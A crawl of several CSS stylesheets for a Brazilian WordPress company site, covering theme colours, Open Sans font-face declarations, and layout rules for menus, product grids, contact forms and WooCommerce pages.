#sidebar .klasik-features .feature-title a, 
#sidebar .klasik-features .feature-title a:visited{color:#444;}
#sidebar .klasik-features .feature-title a:hover{color:#777;}

#footersidebar .klasik-features .feature-title, 
#footersidebar .klasik-features .feature-title a, 
#footersidebar .klasik-features .feature-title a:visited{color:#ddd;}
#footersidebar .klasik-features .feature-title a:hover{color:#eee;}

/* Team */
.klasik-team-widget .team-title, 
.klasik-team-widget .team-title a, 
.klasik-team-widget .team-title a:visited{color:#444;}
.klasik-team-widget .team-title a:hover{color:#777;}
.klasik-team-widget .team-tag{color:#777;}

#sidebar .klasik-team-widget .team-title, 
#sidebar .klasik-team-widget .team-title a, 
#sidebar .klasik-team-widget .team-title a:visited{color:#444;}
#sidebar .klasik-team-widget .team-title a:hover{color:#777;}


#footersidebar .klasik-team-widget .team-title, 
#footersidebar .klasik-team-widget .team-title a, 
#footersidebar .klasik-team-widget .team-title a:visited{color:#ddd;}
#footersidebar .klasik-team-widget .team-title a:hover{color:#eee;}


/* Testimonials */
.klasik-testimonial-widget .testi-title{ color: #444;}
.klasik-testimonial-widget .testi-tag{ color: #777;}

#footersidebar .klasik-testimonial-widget .testi-title{ color: #ddd;}
#footersidebar .klasik-testimonial-widget .testi-tag{ color: #a4a4a4;}


/* Portfolio */

#filter li a, #filter li a:visited{ color:#606060;}
#filter li.current a, #filter li a.active, #filter li a:hover{color:#777}

.klasik-pf-text{ border:solid #e2e2e2; border-width:0 1px 1px; background:#f7f7f7}

.klasik-pf-text .pftitle,
.klasik-pf-text .pftitle a, 
.klasik-pf-text .pftitle a:visited{color:#444;}
.klasik-pf-text .pftitle a:hover{color:#777;}

#sidebar .klasik-pf-text .pftitle,
#sidebar .klasik-pf-text .pftitle a, 
#sidebar .klasik-pf-text .pftitle a:visited{color:#444;}
#sidebar .klasik-pf-text .pftitle a:hover{color:#777;}

#footersidebar .klasik-pf-text .pftitle,
#footersidebar .klasik-pf-text .pftitle a, 
#footersidebar .klasik-pf-text .pftitle a:visited{color:#ddd;}
#footersidebar .klasik-pf-text .pftitle a:hover{color:#eee;}


/*======= 4.2. Blog =======*/

.sticky .posttitle{background:url(images/sticky.png) no-repeat 2px 9px}

.posttitle a, .posttitle a:visited{color:#444;}
.posttitle a:hover{color:#777}

#singlepost .post{

}

.entry-comment{ background:#303030;}
.entry-comment a, entry-comment a:visited{color:#fff}
.comment-body .time a:hover{color:#222222;}
.con-comment{ border:1px solid #e7e7e7}

.entry-utility{ 
	color:#777;
}

.entry-utility a{color:#777}
.entry-utility a:hover{ color:#606060}

.fn{color:#222;}
.tdate, .reply a, .reply a:visited{color:#aaa; }

.more { color:#606060}
.more:hover{ color:#777;}

#nav-below{ border-top:1px solid #e7e7e7}

/* Post Format */
.entry-quote .quote-text{ color:#888888;}
.quoteinfo{ color:#777;}

.avatar{
	border:solid 1px #ebebeb;
    background: #ffffff;	
}

#entry-author-info{border:1px solid #e7e7e7;}


/* tag's*/
.entry-tag, .page-links {
   color:#777;
}



/* 5. SIDEBAR SECTION 
--------------------------------------------------------------------------------------*/

#sidebar .widget-title {color:#333333;}

#sidebar li li{}
#sidebar li, #sidebar li a, #sidebar li li a{color:#a4a4a4;}
#sidebar li a:hover, #sidebar li li a:hover, #sidebar li li a.current{color:#777777;}
#sidebar ul.sub-menu li, #sidebar ul.children li, #sidebar ul ul ul li{}
#sidebar ul.sub-menu ul.sub-menu li, #sidebar ul.children ul.children li{}
#sidebar ul.sub-menu ul.sub-menu ul.sub-menu li, #sidebar ul.children ul.children li{}
#sidebar ul.sub-menu ul.sub-menu ul.sub-menu li ul.sub-menu li, #sidebar ul.children ul.children li ul.children li{}


#sidebar .morelink{color:#2e2e2e;}
#sidebar .morelink:hover{color:#6a6a6a}

/* Sidebar Tabs */
.widget_klasik_tabs .tab-content ul li .smalldate{ color:#777}
#sidebar .widget_klasik_tabs .tab-content ul li{ border-bottom:1px solid #ebebeb}
#footersidebar .widget_klasik_tabs .tab-content ul li{ border-bottom:1px solid #444}

.widget_calendar #wp-calendar tbody td:first-child, .widget_calendar #wp-calendar tfoot td:first-child{border-left:0px;}
#footersidebar .widget_calendar #wp-calendar tbody td:first-child, #footersidebar .widget_calendar #wp-calendar tfoot td:first-child{border-left:0px;}
#footersidebar .widget_calendar td{ border-color:#474747;}
#footersidebar .widget_calendar thead th{ border-color:#474747 !important; background-color:#2d2d2d; }
#footersidebar .widget_calendar thead th:first-child{border-left:0px;}
#footersidebar .widget_calendar td#today{color:#e77724;}
#footersidebar .widget_calendar td a, #footersidebar .widget_calendar td a:visited{color:#fff;}

/* Search */
#searchform .searcharea{
	border:1px solid #e3e3e3;
	-moz-box-shadow: 0 0 2px 0 #ebebeb;
	-webkit-box-shadow: 0 0 2px 0 #ebebeb;
	box-shadow: 0 0 2px 0 #ebebeb;
}
.woocommerce.widget_product_search #searchform #s{ border:1px solid #e3e3e3;}
input.searchbutton {
    background: url(images/search-icon.png) no-repeat 8px 13px !important;
}
#footersidebar #searchform .searcharea{border:1px solid #474747; background-color:#393939;}
#footersidebar #searchform .searchbutton{background:#393939 url(images/search-icon.png) no-repeat 8px 5px; }

#footersidebar .klasik-recent-post-widget li img{background-color:#494949;}
#footersidebar .klasik-recent-post-widget li .smalldate{color:#a4a4a4;}
#footersidebar .klasik-recent-post-widget li a,
#footersidebar .klasik-recent-post-widget li a:visited{color:#ffffff;}



/* 6. FOOTER SIDEBAR SECTION 
--------------------------------------------------------------------------------------*/

#outerfootersidebar{ background-color:#383838; color:#a4a4a4;}
#footersidebar li li{ }
#footersidebar .widget-title{color:#ddd; }
#footersidebar li a, #footersidebar li a:visited{color:#a4a4a4}
#footersidebar h1, #footersidebar h2, #footersidebar h3, #footersidebar h4, #footersidebar h5, #footersidebar h6{color:#a4a4a4}
#footersidebar li a:hover{color:#ddd}

#footersidebar ul.sub-menu li, #footersidebar ul.children li, #footersidebar ul ul ul li{}
#footersidebar ul.sub-menu ul.sub-menu li, #footersidebar ul.children ul.children li{}
#footersidebar ul.sub-menu ul.sub-menu ul.sub-menu li, #footersidebar ul.children ul.children li{}
#footersidebar ul.sub-menu ul.sub-menu ul.sub-menu li ul.sub-menu li, #footersidebar ul.children ul.children li ul.children li{}


.gallery-pic img{ border:1px solid #474747; color:#363636;}

/* 7. FOOTER SECTION 
--------------------------------------------------------------------------------------*/

#outerfooter{background-color:#2c2c2c;}
#footer{color:#777777;}
#footer a, #footer a:visited{color:#777;}
#footer a:hover{color:#ddd;}

/* 8. PLUGINS SECTION 
--------------------------------------------------------------------------------------*/

/* Page Navigation */
.wp-pagenavi{}
.wp-pagenavi .pages{color:#444;}
.wp-pagenavi a, .wp-pagenavi a:visited{color:#444; border: 1px solid #e4e4e4; background:#fafafa}
.wp-pagenavi .current, .wp-pagenavi a:hover{ border:1px solid #929292!important; color:#fff; background:#929292}
.wp-pagenavi a.last, .wp-pagenavi a.last:hover, 
.wp-pagenavi a.first, .wp-pagenavi a.first:hover{color:#444;}

/* Widget Page Nav*/
.page-numbers a,
.page-numbers span {
	color:#444!important; border: 1px solid #e4e4e4!important; background:#fafafa!important;
}

.page-numbers a:hover,
.page-numbers.current,
.page-numbers.current:hover {
	border:1px solid #929292!important; color:#fff!important; background:#929292!important;
}

/* Contact Form  */
.wpcf7 p{color:#444;}
.contact{ color:#444;}

/* flickr  */
#flickr img{ background-color:#494949;}

/*** WOOCOMMERCE ***/
.woocommerce ul.products li.product a:hover h3, .woocommerce-page ul.products li.product a:hover h3{ color:#777}



--- FILE ---
content_type: text/css
request_url: https://www.plasbohn.com.br/wp-content/themes/plasbohn/css/fonts.css?ver=c6103238311c10e5086fb727442aabb9
body_size: -180
content:
@font-face {
    font-family: 'open_sansbold';
    src: url('../fonts/opensans-bold-webfont.eot');
    src: url('../fonts/opensans-bold-webfont.eot?#iefix') format('embedded-opentype'),
         url('../fonts/opensans-bold-webfont.woff2') format('woff2'),
         url('../fonts/opensans-bold-webfont.woff') format('woff'),
         url('../fonts/opensans-bold-webfont.ttf') format('truetype'),
         url('../fonts/opensans-bold-webfont.svg#open_sansbold') format('svg');
    font-weight: normal;
    font-style: normal;

}
@font-face {
    font-family: 'open_sansregular';
    src: url('../fonts/opensans-regular-webfont.eot');
    src: url('../fonts/opensans-regular-webfont.eot?#iefix') format('embedded-opentype'),
         url('../fonts/opensans-regular-webfont.woff2') format('woff2'),
         url('../fonts/opensans-regular-webfont.woff') format('woff'),
         url('../fonts/opensans-regular-webfont.ttf') format('truetype'),
         url('../fonts/opensans-regular-webfont.svg#open_sansregular') format('svg');
    font-weight: normal;
    font-style: normal;

}
@font-face {
    font-family: 'open_sansextrabold';
    src: url('../fonts/opensans-extrabold-webfont.eot');
    src: url('../fonts/opensans-extrabold-webfont.eot?#iefix') format('embedded-opentype'),
         url('../fonts/opensans-extrabold-webfont.woff2') format('woff2'),
         url('../fonts/opensans-extrabold-webfont.woff') format('woff'),
         url('../fonts/opensans-extrabold-webfont.ttf') format('truetype'),
         url('../fonts/opensans-extrabold-webfont.svg#open_sansextrabold') format('svg');
    font-weight: normal;
    font-style: normal;

}
@font-face {
    font-family: 'open_sansextrabold_italic';
    src: url('../fonts/opensans-extrabolditalic-webfont.eot');
    src: url('../fonts/opensans-extrabolditalic-webfont.eot?#iefix') format('embedded-opentype'),
         url('../fonts/opensans-extrabolditalic-webfont.woff2') format('woff2'),
         url('../fonts/opensans-extrabolditalic-webfont.woff') format('woff'),
         url('../fonts/opensans-extrabolditalic-webfont.ttf') format('truetype'),
         url('../fonts/opensans-extrabolditalic-webfont.svg#open_sansextrabold_italic') format('svg');
    font-weight: normal;
    font-style: normal;

}
@font-face {
    font-family: 'open_sansitalic';
    src: url('../fonts/opensans-italic-webfont.eot');
    src: url('../fonts/opensans-italic-webfont.eot?#iefix') format('embedded-opentype'),
         url('../fonts/opensans-italic-webfont.woff2') format('woff2'),
         url('../fonts/opensans-italic-webfont.woff') format('woff'),
         url('../fonts/opensans-italic-webfont.ttf') format('truetype'),
         url('../fonts/opensans-italic-webfont.svg#open_sansitalic') format('svg');
    font-weight: normal;
    font-style: normal;

}
@font-face {
    font-family: 'open_sansbold_italic';
    src: url('../fonts/opensans-bolditalic-webfont.eot');
    src: url('../fonts/opensans-bolditalic-webfont.eot?#iefix') format('embedded-opentype'),
         url('../fonts/opensans-bolditalic-webfont.woff2') format('woff2'),
         url('../fonts/opensans-bolditalic-webfont.woff') format('woff'),
         url('../fonts/opensans-bolditalic-webfont.ttf') format('truetype'),
         url('../fonts/opensans-bolditalic-webfont.svg#open_sansbold_italic') format('svg');
    font-weight: normal;
    font-style: normal;

}
@font-face {
    font-family: 'open_sanssemibold';
    src: url('../fonts/opensans-semibold-webfont.eot');
    src: url('../fonts/opensans-semibold-webfont.eot?#iefix') format('embedded-opentype'),
         url('../fonts/opensans-semibold-webfont.woff2') format('woff2'),
         url('../fonts/opensans-semibold-webfont.woff') format('woff'),
         url('../fonts/opensans-semibold-webfont.ttf') format('truetype'),
         url('../fonts/opensans-semibold-webfont.svg#open_sanssemibold') format('svg');
    font-weight: normal;
    font-style: normal;

}

--- FILE ---
content_type: text/css
request_url: https://www.plasbohn.com.br/wp-content/themes/plasbohn/css/plasbohn.css?ver=1.0.0
body_size: 5358
content:
body {font-family: 'open_sansregular'; font-size: 16px}

img {max-width: 100%;}

#headercontainer {background: url(../imgs/bg-header.jpg) no-repeat top left scroll; -webkit-background-size: cover;   -moz-background-size: cover;  -o-background-size: cover;  background-size: cover;}

.logo {text-align: right;}
.logo a {display: block;}

.correcaoConteudo {padding-top: 200px;}


.box-busca {margin-top: 5%;width: 70%;}
.box-busca label {font-family: 'open_sansbold'; font-size: 1.125em; color: #626270; display: inline-block; margin-right: 5%; margin-top: 3%;}
.box-busca input {float: right; font-size: 15px; font-family: 'open_sansregular'; color: #828282; border: none; width: 71%; height: 36px;border-top-right-radius: 0px; border-bottom-right-radius: 0px; -webkit-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.1); -moz-box-shadow: 0px 5px 5px 0px rgba(0,0,0,0.1);box-shadow: 0px 5px 5px 0px rgba(0,0,0,0.1);}
.box-busca button {float:right; background: url(../imgs/ico-lupa.gif) no-repeat center center #FFFFFF; border: none; margin: 0 5px 0 0; width: 50px; height: 50px; padding: 0; text-indent: -9000px;border-top-left-radius: 0px; border-bottom-left-radius: 0px; -webkit-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.1); -moz-box-shadow: 0px 5px 5px 0px rgba(0,0,0,0.1);box-shadow: 0px 5px 5px 0px rgba(0,0,0,0.1);}

.box-orcamento {text-align: center; display: inline-block;width: 30%;}
h2.titulo-orcamento  {font-family: 'open_sansbold'; font-size: 0.875em; color: #626270; margin-top: 10px; margin-bottom: 10px; text-align: center;font-weight: normal;}
.box-orcamento p {font-family: 'open_sansbold'; font-size: 0.875em; color: #626270; margin-top: 20px; margin-bottom: 10px;}
.box-orcamento img {float:left; margin-left: 20%;}
.box-orcamento p.numero-produto {font-size: 1em; color: #FFFFFF; font-family: 'open_sansbold'; background: red;-moz-border-radius: 50px;   -webkit-border-radius: 50px;   border-radius: 50px; width: 40px; height: 40px;vertical-align: middle;line-height: 40px; margin: auto; display: inline-block;}
p.atendimento {font-size: 0.875em; color: #2e3092; text-align: center;padding-left:30px;margin: 0;background:url(../imgs/ico-sac.png) no-repeat 15% center;line-height: 30px;}
p.atendimento span {font-family: 'open_sansbold';}

.principal {background: #1b1c51;}

.principal ul, .principal ul li {margin: 0; display: inline-block; padding: 0;}
.principal ul li {background: #2c2d6a; display: inline; float: left; position: relative;  border-right: 1px solid #1b1c51;}
.principal ul li a {font-family: 'open_sansbold'; font-size: 0.875em; color: #d1d1d1; text-decoration: none; text-align: center; text-transform: uppercase; display: inline-block; line-height: 50px; padding: 0 48px;}
.principal ul li a:hover, .principal ul li a:focus{background: #1b1c51; cursor: pointer; }

 ul.mobile-navigation li {width: 100%;border-bottom: 1px solid #1b1c51;}
 ul.mobile-navigation li a:hover,  ul.mobile-navigation li a:focus {background: #1b1c51 !important; cursor: pointer; }

.mn-navigation-wrap {background: #2c2d6a !important;  }

.principal ul ul {position: absolute; z-index: 999; min-width: 100%; -webkit-box-shadow: 0px 2px 2px rgba(0, 0, 0, 0.3); -moz-box-shadow: 0px 2px 2px rgba(0, 0, 0, 0.3); box-shadow: 0px 2px 2px rgba(0, 0, 0, 0.3); height: 0px; overflow: hidden; opacity: 0; filter: alpha(opacity=0); -webkit-transition: opacity 0.4s ease-out; -moz-transition: opacity 0.4s ease-out; -o-transition: opacity 0.4s ease-out; -ms-transition: opacity 0.4s ease-out; transition: opacity 0.4s ease-out;}
.principal ul li:hover ul {height: auto; overflow: auto; opacity: 10; filter: alpha(opacity=100);}
.principal ul ul li { float: none; display: list-item; border-bottom: 1px solid #1b1c51; border-right: none; list-style: none;}
.principal ul ul li a {display: block; line-height: 35px; text-transform: none; padding: 0;}
.principal ul ul li a span {display: none; }
.principal ul li:hover > a {background: #1b1c51;}
.principal ul li.menu-item-has-children > a {background: url(../imgs/ico-seta-dropdown-menu.png) no-repeat 90% center !important;}
.principal ul li.menu-item-has-children:hover > a, .principal ul li.menu-item-has-children:focus > a {background: url(../imgs/ico-seta-dropdown-menu.png) no-repeat 90% center  #1b1c51;}

/*.principal ul ul li:hover {background: #1b1c51;}
.principal ul ul li a:hover {background: #1b1c51;}*/

.principal select {width: 100%; margin: 21px 0; float: left;}
.principal ul li.dropdown-menu {background: url(../imgs/ico-seta-dropdown-menu.png) no-repeat 90% center #2c2d6a;}
/*nav.principal ul li.dropdown-menu:hover {background: url(../imgs/ico-seta-dropdown-menu.png) no-repeat 90% center #1b1c51;}*/

.banner img {float: left;}
.cat-destaque {margin: 30px 0 ; padding: 0; float: left;width: 100%;}
/*.cat-destaque .cat-destaque-item {position: relative; float: left; width: 33.3%; margin: 0; }
.cat-destaque .cat-destaque-item p {position: absolute; top:35%; width: 100%; text-align: center; font-family: 'open_sansregular'; font-size: 1.375em; color: #FFFFFF;}
.cat-destaque .cat-destaque-item p span {margin-top: 40px; display: none;background: url(../imgs/ico-mais-grande.png) no-repeat center; text-indent: -9000px; min-height: 44px;}
.cat-destaque .cat-destaque-item a:hover p span {display: inline-block;}*/

.cat-destaque ul {margin: 0;padding: 0;}
/*.cat-destaque ul li {float: left;position: relative;width: 33.3%;}
.cat-destaque ul li a {display: block;}
.cat-destaque ul li p {position: absolute; top:40%; width: 100%; text-align: center; font-family: 'open_sansregular'; font-size: 1.375em; color: #FFFFFF; line-height: 44px;margin-bottom: 0;}
.cat-destaque ul li a:hover p {top:35%;background: url(../imgs/ico-mais-grande.png) no-repeat center center; text-indent: -9000px;}*/

.ca-menu{
    padding: 0;
    width: 100%;
    height: 50%;
    z-index: 30;
}
.ca-menu li{
    width: 33.3%;
    height: 173px;
    overflow: hidden;
    position: relative;
    float: left;
    margin: 0;
    padding: 0;
}
.ca-menu li .cat {
    width: 100%;
    height: 90px;
    position: relative;
    overflow: hidden;
    transition: all 300ms linear;
    position: absolute;
}
.ca-menu li .cat img {
    height: auto;
}
.ca-menu li:last-child{
    margin-right: 0px;
}
.ca-menu li a {display: block;}
.ca-content{
    position: absolute;
    left: 0px;
    width: 100%;
    height: 50%;
    margin: 0;
    padding: 0;
    top: 37%;
}
.ca-menu li .cat.cima{

    top: 0;
    top: inherit;
    z-index: 2
}
.ca-menu li .cat.baixo{
    bottom: 0;
    z-index: 1
}
.ca-main{
    font-size: 22px;
    color: #FFF;
    font-family: 'open_sansregular'; font-size: 1.375em; color: #FFFFFF;
    text-align: center;
    margin: 0;
    transition: all 200ms linear;
    text-shadow: 2px 1px 5px #000000;
}
.ca-sub{
    text-align:center;
    font-size: 14px;
    color: #666;
    line-height: 40px;
    opacity: 0.0;
    height: 44px;
    margin-top: 10px;
    background: url(../imgs/ico-mais-grande.png) no-repeat center center; text-indent: -9000px;
    transition: all 200ms linear;
    margin-bottom: 0;

}
.ca-menu li .cima:hover{
    height: 175px;
    z-index: 2;
}
.ca-menu li .baixo:hover{
    height: 173px;
    z-index: 3
}
.ca-menu li .cat:hover .ca-main{
    color: #FFF;
    animation: moveFromTop 300ms ease;
}
.ca-menu li .cat:hover .ca-sub{
    opacity: 1;
    animation: moveFromBottom 500ms ease;
}

.grid-produtos {margin: 4% 0 4% 0;}
.grid-produtos .produto {border: 1px solid #e2e2e2; margin-bottom: 4%;}
.grid-produtos .produto a {text-decoration: none;}
.grid-produtos .produto .mais-detalhe {border-bottom: 4px solid #e2e2e2; display: 	block; border-top: 1px solid #e2e2e2;}
.grid-produtos .produto .mais-detalhe h2 {font-size: 1em; font-family: 'open_sansbold'; color: #124d91; margin-bottom: 5px; margin-left: 10px;}
.grid-produtos .produto .mais-detalhe p {font-size: 0.8125em; font-family: 'open_sansregular'; color: #000000; margin-left: 10px;}
.grid-produtos .produto .mais-detalhe p.detalhes {font-family: 'open_sansbold'; font-size: 0.875em; color: #ff1212; text-align: right; margin-right: 10px;margin-bottom: 5px;}

.banner-cat {position: relative; min-height: 170px;}
.banner-cat img {position: absolute;}
.banner-cat ol.breadcrumb {position: absolute;  margin: 3% 0;}
.banner-cat ol.breadcrumb li {list-style: none; display: inline-block; font-family: 'open_sansextrabold_italic'; font-size: 45px; color: #505050; line-height: normal;}
.banner-cat ol.breadcrumb li span {font-size: 18px; }
.banner-cat ol.breadcrumb li a {font-size: 18px;  color: #505050; text-decoration: none; font-family:'open_sansitalic'; }


.nav-cat-titulo {font-size: 1.375em; color: #505050; font-family: 'open_sansbold'; }
nav.nav-cat {background: none;}
nav.nav-cat ul {}
nav.nav-cat ul li { display: block; background: #d6d6d9; padding: 8px 8px 8px 20px; margin: 0 0 3px 0; }
nav.nav-cat ul li a {font-family: 'open_sansregular'; font-size: 0.875em; color: #505050; text-align: left; display: block; text-decoration: none;}

nav.nav-cat ul li:hover {background: #7a7a88;border-left: 10px solid #393946;}
nav.nav-cat ul li:hover a {color: #FFFFFF; }

.segmentos {margin-left: 43%;}
.segmentos label {display: inline-block; font-size: 1.125em; color: #252535; font-family: 'open_sansregular'; margin-right: 3%;}
label.custom-select {position: relative;display: inline-block; width: 71%;    margin-right: 0; }
.custom-select select {width:100%; display: block; border: 1px solid #b8b8b8; padding: 4px 3px 3px 5px; margin: 0; font: inherit ;outline:none; /* remove focus ring from Webkit */background: #FFFFFF; -webkit-appearance:none; -moz-border-radius: 0; -webkit-border-radius: 0; border-radius: 0; }

.paginacao {text-align: center;}
.paginacao ul {}
.paginacao ul li {display: inline-block; border: 1px solid #afafaf; margin-right: 5px; list-style: none; }
.paginacao ul li a {display: inline-block; font-size: 16px; color: #444454; font-family: 'open_sansregular'; width: 40px; height: 40px; line-height: 40px; vertical-align: middle; text-decoration: none;}
.paginacao ul li:hover {background: #7a7a88; }
.paginacao ul li:hover a {color: #FFFFFF;}

.paginacao ul li.selecionado { background: #7a7a88;}
.paginacao ul li.selecionado a {color: #FFFFFF;}

.box-noticias {border-top: 1px solid #d8d8d8;}
.box-noticias h4 {color: #848484; font-family: 'open_sansbold'; font-size: 1.375em; margin-top: 4%; text-transform: capitalize; text-align: left; margin-bottom: 2%;}
.box-noticias h3 {font-family: 'open_sansbold'; color: #181818; font-size: 1em !important; margin: 0;}
.box-noticias p {font-family: 'open_sansregular'; color: #000000; font-size: 0.8125em; margin: 0;}
.noticia {padding: 10px;}
.noticia a {text-decoration: none;}


.box-newsletter {margin: 5px 0 0 0;}
.box-newsletter h5 {color: #FFFFFF; font-size: 1.125em; background: url(../imgs/ico-carta-vermelha.gif) no-repeat left top; padding-left: 15%; padding-bottom: 5px; margin-bottom: 15px;}
.box-newsletter p {color: #d3a3a4; }
.box-input {background: #FFFFFF; float: left ; width: 80%; -webkit-border-radius: 5px 5px 5px; border-radius: 5px 5px 5px; margin-bottom: 3%;}
.box-input input {display: inline-block; border: none; margin: 0; font-family: 'open_sansregular'; font-size: 0.875em; color: #5d5a5a; height: 40px; margin-left:15px;}
.box-input input.input-email {width: 75%;}
.box-input button {width: 45px; height: 30px; background: #092840; color: #FFFFFF; float: right; margin: 13px 5px 0 0; line-height: 0; text-align: center; padding: 0;}
.box-newsletter h6 {color: #FFFFFF; font-size: 1.125em;padding-bottom: 5px; margin-top: 15px;margin-bottom: 10px;display: inline-block;width: 100%;}

.box-newsletter a {color: #d3a3a4;}

.box-linha-produtos {}
.box-linha-produtos h2 {font-size: 50px; color: #be6264; font-family: 'open_sansextrabold_italic'}

.box-linha-produtos ul li {list-style: none; width: 31%; display: inline-block; background: url(../imgs/ico-mais.png) no-repeat 95% center; padding: 5px 0 5px 0;}
.box-linha-produtos ul li:hover {background: url(../imgs/ico-mais.png) no-repeat 95% center #7a0b0e;}

.box-linha-produtos ul li a {   display: block;    font-family: 'open_sansregular';    font-size: 0.875em;    color: #FFFFFF;    text-decoration: none;    margin-left: 5px;}

footer {font-family: 'open_sansregular'; font-size: 0.875em;}

.footer-vermelho {background: #ab1b1e; padding: 50px 0 50px 0;}

.footer-azul {background: #092840;padding-top: 2%; padding-bottom: 2%;}
.footer-azul p {color: #FFFFFF; display: block; margin-bottom: 0;}
.footer-azul p span {font-family: 'open_sansbold';}
.footer-azul .dadoscad {float:right;}
.footer-azul .dadoscad a {color: #FFFFFF;}

.footer-branco  {text-align: center;padding-top: 2%;}
.footer-branco p {color: #181818; font-size: 13px}
.footer-branco a {color: #181818;}


/** customização para o elemento select  **/

    /* for Webkit's CSS-only solution */
    @media screen and (-webkit-min-device-pixel-ratio:0) { 
        .custom-select select {padding-right:30px; }
    }
    
    /* Since we removed the default focus styles, we have to add our own */
    .custom-select select:focus {-webkit-box-shadow: 0 0 3px 1px #c00; -moz-box-shadow: 0 0 3px 1px #c00; box-shadow: 0 0 3px 1px #c00;   }
    
    /* Select arrow styling */
    .custom-select:after {content: ''; position: absolute;top: 0; right: 0; bottom: 0; font-size: 80%; line-height: 30px; padding: 0 7px; background: url(../imgs/ico-seta-dropdown.jpg) no-repeat center #FFFFFF; width: 30px; color: #7a7a88; pointer-events:none; border-top:1px solid #b8b8b8; border-right:1px solid #b8b8b8; border-bottom:1px solid #b8b8b8;}    
    .no-pointer-events .custom-select:after {content: none;}


    /** classes animacoes **/

.fade {opacity: 1;transition: opacity .25s ease-in-out;-moz-transition: opacity .25s ease-in-out;-webkit-transition: opacity .25s ease-in-out;}
.fade:hover {  opacity: 0.5;  }

.fade-fraco {opacity: 1;transition: opacity .25s ease-in-out;-moz-transition: opacity .25s ease-in-out;-webkit-transition: opacity .25s ease-in-out;}
.fade-fraco:hover {  opacity: 0.8;  }

.recent-thumb {text-align: center; margin-bottom: 20px;height: 155px;overflow: hidden; border: 5px solid #f3f3f3; }
.recent-thumb img {width: 100%; height: 100%;}
.klasik-latestnews-widget .recent-item {margin-bottom: 0;}
#maincontent-container {margin-top: 0;padding-bottom: 0;}

/** para noticias do wordpress  **/

#singlepost h1.pagetitle {color: #444454; font-size: 38px; font-family: 'open_sansextrabold_italic';line-height: 42px;margin-bottom: 10px;}
.single .entry-content p {color: #444454; font-size: 16px; }
.entry-utility div {color: #444454; font-size: 14px; }

#sidebar h3.widget-title {font-family: 'open_sansbold_italic';font-size: 30px !important; color: #444454; text-transform: capitalize; letter-spacing: normal;}
#sidebar .box-noticias {border-top: none;}


/*** contato custom  ***/

.contato-formulario h5 {color: #444454; font-family: 'open_sansbold_italic'; font-size: 38px; letter-spacing: normal;}
.form-contato {float: left;width: 100%;}
.form-contato div {float: left;width: 100%;}
.form-contato label {float: left; font-family: 'open_sansitalic'; font-size: 18px; color: #444454; text-align: left; width: 17%;margin-top:5px;}
.form-contato input[type="text"], .form-contato input[type="email"], .form-contato input[type="file"], .form-contato textarea, .form-contato select {display: inline-block; width: 70%; border: ; margin: 0 0 10px 15px; font-family: 'open_sansregular'; font-size: 16px; color: #5d5a5a;}
.form-contato textarea {height: 100px;}
.form-contato select {width: 71%;}
.form-contato input[type="submit"] {background-color: red;float: right; margin-right: 75px; margin-top:30px;border-radius: 0;font-size: 15px;font-family: 'open_sansregular';text-transform: uppercase;}
.form-contato input[type="submit"]:hover, .form-contato input[type="submit"]:focus {background-color: #b8b8b8;}

.form-contato .assinar-news {    margin-top: 16px;    float: left; font-family: 'open_sansitalic'; font-size: 18px; color: #444454; }
.form-contato .assinar-news input[type="checkbox"] {margin-left: 50px;}

.form-contato span.wpcf7-list-item-label {margin-left:10px;}
.info-contato p {color: #444454; font-family: 'open_sansregular'; font-size: 15px;}
.info-contato h6 {color: #444454; font-family: 'open_sansbold_italic'; font-size: 30px; letter-spacing: normal; margin-top: 50px;}
.info-contato a {color: #0083cb;}


/*** institucional ***/
.institucional h2 {color: #444454; font-family: 'open_sansextrabold_italic'; font-size: 36px; letter-spacing: normal; padding-left: 50px;}
.institucional p {color: #444454; font-family: 'open_sansregular'; font-size: 16px; line-height: 31px; padding-left: 50px;}

.box-institucional {	background-image: url('../imgs/ico-marcador-institucional.png'), url('../imgs/bg-cinza-marcador.png');	background-position: left top, 7px top ;	background-repeat: no-repeat, repeat-y; padding-bottom: 20px;	}

.info-vaga li {color: #444454; font-family: 'open_sansregular'; font-size: 15px; border-bottom:1px solid #c7c7c7; font-size: 15px; color: #727176;}
.info-vaga h6 {color: #444454; font-family: 'open_sansbold_italic'; font-size: 30px; letter-spacing: normal; margin-top: 50px;}


/*.articlecontainer {border-bottom: 1px solid #c7c7c7;}*/

/*.klasik-latestnews-widget .one_third .recent-thumb img,  .box-imagem img {border:5px solid #f3f3f3; }*/

/*** woocommerce custom products ***/

.woocommerce div.product .product_title {font-size: 20px; font-family: 'open_sansbold_italic'; color: #444454; margin: 0;}
.summary p {font-size: 15px; color: #444454; font-family: 'open_sansregular'; line-height: normal; letter-spacing: normal;}


.submenu-produtos {padding: 0;}
.submenu-produtos .widget-title {text-align: left; font-family: 'open_sansbold'; color: #505050; font-size: 22px;text-transform: capitalize; letter-spacing: normal;}


.nav-cat-titulo {font-size: 1.375em; color: #505050; font-family: 'open_sansbold'; }
nav.nav-cat {background: none;}
.submenu-produtos ul.product-categories {}
.submenu-produtos ul.product-categories li { display: block; background: #d6d6d9; padding: 8px 8px 8px 20px; margin: 0 0 3px 0; }
.submenu-produtos ul.product-categories li a {font-family: 'open_sansregular'; font-size: 0.875em; color: #505050; text-align: left; display: block; text-decoration: none;}

.submenu-produtos ul.product-categories li:hover {background: #7a7a88;border-left: 10px solid #393946;}
.submenu-produtos ul.product-categories li:hover a {color: #FFFFFF; }
#outerafterheader {margin-bottom: 20px;}

#breadcrumbs {margin: 0px 0 0 0;padding: 5px 0}
#breadcrumbs a { font-family: 'open_sansitalic'; color: #505050; font-size: 12px;}
#breadcrumbs .breadcrumb_last {font-family: 'open_sansextrabold_italic'; font-size: 12px; color: #444454;}


.woocommerce-tabs h2.titulo {text-align: center; font-family: 'open_sansbold'; color: #444454; font-size: 16px; background: #ebebeb;line-height: 50px;margin-bottom: 0; border-bottom: 1px solid #FFFFFF;}
ul.tabs {display: none;}

.table {border: none;}
.table th.titulo-attributo {font-family: 'open_sansbold'; color: #444454; font-size: 16px; background: #ebebeb;padding: 0;margin: 0; border-right:1px solid #FFFFFF;padding: 15px 5px;}
.table tbody {font-size: 16px; color: #444454;}
.table tbody tr {border-bottom: 1px solid #ebebeb;}
/*.table td span.attr {text-transform: none !important;}*/

.table td:nth-child(2) {
    text-transform: lowercase;
}

.woocommerce div.product form.cart .button {background-color: #ff171f;}
.woocommerce div.product form.cart .button, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button  {font-family: 'open_sansregular'; font-size: 16px !important; border-radius: 0;}
.woocommerce div.product form.cart .button:hover, .woocommerce div.product form.cart .button:focus {background:#7a7a88;}

